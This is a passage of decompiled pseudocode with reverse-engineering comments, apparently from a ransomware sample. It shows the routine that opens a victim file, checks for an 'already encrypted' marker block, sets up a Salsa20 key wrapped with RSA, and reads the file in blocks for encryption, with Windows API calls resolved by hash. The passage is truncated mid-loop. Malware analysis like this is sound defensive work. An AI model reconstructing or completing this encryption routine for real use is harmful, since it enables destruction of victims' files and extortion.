 v7 = 0;
lpNumberOfBytesRead = 0;
decryptInfoBlock = (DecryptBlock *)wrap_VirtualAlloc(540u);// allocate buffer to save decrypt key in file.
if ( decryptInfoBlock )
{
CreateFileW = (int (__cdecl *)(int, unsigned int, _DWORD, _DWORD, signed int, unsigned int, _DWORD, int))getAPIFunc(1, 150532354);
hFile = (HANDLE)CreateFileW(lpFileName, 0xC0000000, 0, 0, 3, 0x88000000, 0, a1);
if ( hFile != (HANDLE)-1 )
{
if ( SetFilePointerEx(hFile, (LARGE_INTEGER)-540i64, 0u, FILE_END) )
{
ReadFile = (int (*)(void))getAPIFunc(1, 1216340331);
if ( ReadFile() && decryptInfoBlock->magic_sign_a == 0x93892918 && decryptInfoBlock->magic_sign_b == 0x38281 )// check the file if already be encrypted
{
UnlockFile(hFile, 0u, 0u, *(_DWORD *)(a5 + 32), *(_DWORD *)(a5 + 28));
CloseFile((int)hFile);
wrap_VirtualFree(decryptInfoBlock);
return 0;
}
SetFilePointerEx(hFile, 0i64, 0u, 0u);
}
lpNumberOfBytesRead = 0;
if ( !InitSalsa20Key(&random32, &random8, decryptInfoBlock, (int)blobHeader) )// use public key (RSA) to encrypt Salas key and keep the key in decrypt block.
{
wrap_VirtualFree(decryptInfoBlock);
return 0;
}
memset_zero((int)encryptKey, 64);
salsa20_block32(encryptKey, &random32, 256);
salsa20_block8(encryptKey, &random8);
lpBuffer_r = wrap_VirtualAlloc(decryptInfoBlock->blockSize + 1);
v15 = decryptInfoBlock->blockSize + 5;
lpBuffer_w = wrap_VirtualAlloc(v15);
v34 = 0;
while ( 1 )
{
v16 = decryptInfoBlock->blockSize;
ReadFile_1 = (int (__cdecl *)(HANDLE, LPVOID, DWORD, LPDWORD, LPOVERLAPPED))getAPIFunc(1, 1216340331);
nNumberOfBytesToRead = v16;
if ( ReadFile_1(hFile, lpBuffer_r, nNumberOfBytesToRead, &lpNumberOfBytesRead, 0) )// read file to buffer for encrypt
{
if ( lpNumberOfBytesRead )
break;
}
v23 = 1;
v34 = 1;
LABEL_25:
if ( v23 )
goto LABEL_26;
}
if ( lpNumberOfBytesRead < decryptInfoBlock->blockSize )
v34 = 1;
if ( a4 )
v34 = a4;